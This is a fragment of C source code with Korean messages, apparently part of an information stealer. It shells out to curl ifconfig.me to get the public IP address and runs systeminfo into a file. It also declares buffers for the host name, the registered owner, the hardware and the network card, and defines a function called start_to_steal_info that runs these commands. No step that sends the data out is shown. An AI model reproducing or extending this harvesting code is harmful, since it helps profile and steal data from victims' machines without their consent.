 void print_public_ip() {
    system("curl -s ifconfig.me > ip.txt");
    FILE* ip_file = fopen("ip.txt", "r");
    if(ip_file == NULL) {
        wprintf(L"IP 주소를 얻을 수 없습니다.\n");
        return;
    }

    char ip[16];
    fgets(ip, 16, ip_file);
    wprintf(L"공인 아이피 주소: %hs\n", ip);

    fclose(ip_file);
}

void print_public_ip_2() {
    system("curl -s ifconfig.me > ip.txt");
    FILE* ip_file = fopen("ip.txt", "r");
    if(ip_file == NULL) {
        wprintf(L"IP 주소를 얻을 수 없습니다.\n");
        return;
    }

    char ip[16];
    fgets(ip, 16, ip_file);
    //wprintf(L"공인 아이피 주소: %hs\n", ip);

    fclose(ip_file);
}

const wchar_t* commands[Command_Count] = {
    L"color a",
    L"echo 0",
    L"systeminfo > user_info.txt",
    L"echo.",
    L"cls"
};

wchar_t host_name[500];
wchar_t os_name[500];
wchar_t os_version[500];
wchar_t registered_owner[500];
wchar_t system_manufacturer[500];
wchar_t system_model[500];
wchar_t system_type[500];
wchar_t processor[500];
wchar_t windows_directory[500];
wchar_t available_memory[500];
wchar_t network_card[1000];

void start_to_steal_info() {
    for (int i = 0; i < Command_Count; i++) {
        _wsystem(commands[i]);
    }
}